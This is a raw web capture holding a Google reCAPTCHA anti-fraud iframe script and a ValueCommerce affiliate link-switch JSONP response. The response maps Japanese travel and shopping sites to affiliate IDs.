<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WoAZskYNUnu_xBYC3psD0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770057937913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8;
request_url: https://dalc.valuecommerce.com/app3?p=887082795&_s=https%3A%2F%2Fdobutsubiyori.com%2Fseaparadise20220714%2F&vf=iVBORw0KGgoAAAANSUhEUgAAAAMAAAADCAYAAABWKLW%2FAAAAMElEQVQYV2NkFGP4n5H1gSGtQZKB8SeT0P9jzqsZvF1dGBhzubr%2Bzzy3i%2BGBxh4GAAT1DlQTDwhcAAAAAElFTkSuQmCC
body_size: 2153
content:
vc_linkswitch_callback({"t":"6980f0d0","r":"aYDw0AAK7GgSv0W9CooD7AqKBtReqg","ub":"aYDwzwAJ%2BQISv0W9CooBbQqKBthE5g%3D%3D","vcid":"nWbbbyjwjSkMaSiEtLjNEbSRtoZI-FqlGkmVS037xqPgeGIArlVFdLr5LxxgiuVL","vcpub":"0.715880","shopping.geocities.jp":{"a":"2695956","m":"2201292","g":"472cd86f8c"},"jalan.net":{"a":"2513343","m":"2130725","g":"15be771e8c"},"www.jtb.co.jp":{"a":"2549714","m":"2161637","g":"a9ee4347bb","sp":"utm_source%3Dvcdom%26utm_medium%3Daffiliate"},"www.jtb.co.jp/kokunai":{"a":"2549714","m":"2161637","g":"a9ee4347bb","sp":"utm_source%3Dvcdom%26utm_medium%3Daffiliate"},"www.liigo.world":{"a":"2852806","m":"3517365","g":"a61bcf338c"},"shopping.yahoo.co.jp":{"a":"2695956","m":"2201292","g":"472cd86f8c"},"www.asoview.com":{"a":"2698489","m":"3147096","g":"c17b9b898c"},"stg.activityjapan.com":{"a":"2913705","m":"3393757","g":"2d9516688c"},"brand.asoview.com":{"a":"2698489","m":"3147096","g":"c17b9b898c"},"www.jtbonline.jp":{"a":"2549714","m":"2161637","g":"a9ee4347bb","sp":"utm_source%3Dvcdom%26utm_medium%3Daffiliate"},"www.jtb.co.jp/kokunai_htl":{"a":"2549714","m":"2161637","g":"a9ee4347bb","sp":"utm_source%3Dvcdom%26utm_medium%3Daffiliate"},"approach.yahoo.co.jp":{"a":"2695956","m":"2201292","g":"472cd86f8c"},"activityjapan.com":{"a":"2913705","m":"3393757","g":"2d9516688c"},"travel.yahoo.co.jp":{"a":"2761515","m":"2244419","g":"9fff816b8c"},"paypaystep.yahoo.co.jp":{"a":"2695956","m":"2201292","g":"472cd86f8c"},"jtb.co.jp":{"a":"2549714","m":"2161637","g":"a9ee4347bb","sp":"utm_source%3Dvcdom%26utm_medium%3Daffiliate"},"www.jalan.net/activity":{"a":"2720182","m":"3222781","g":"84828fe78c"},"l":5,"paypaymall.yahoo.co.jp":{"a":"2695956","m":"2201292","g":"472cd86f8c"},"p":887082795,"s":3586557,"dom.jtb.co.jp":{"a":"2549714","m":"2161637","g":"a9ee4347bb","sp":"utm_source%3Dvcdom%26utm_medium%3Daffiliate"},"biz.travel.yahoo.co.jp":{"a":"2761515","m":"2244419","g":"9fff816b8c"},"www.jtb.co.jp/kokunai_hotel":{"a":"2549714","m":"2161637","g":"a9ee4347bb","sp":"utm_source%3Dvcdom%26utm_medium%3Daffiliate"},"mini-shopping.yahoo.co.jp":{"a":"2695956","m":"2201292","g":"472cd86f8c"}})